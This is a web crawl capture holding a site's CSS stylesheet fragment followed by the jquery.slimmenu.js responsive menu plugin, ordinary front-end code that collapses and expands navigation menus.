a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.

--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1341
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );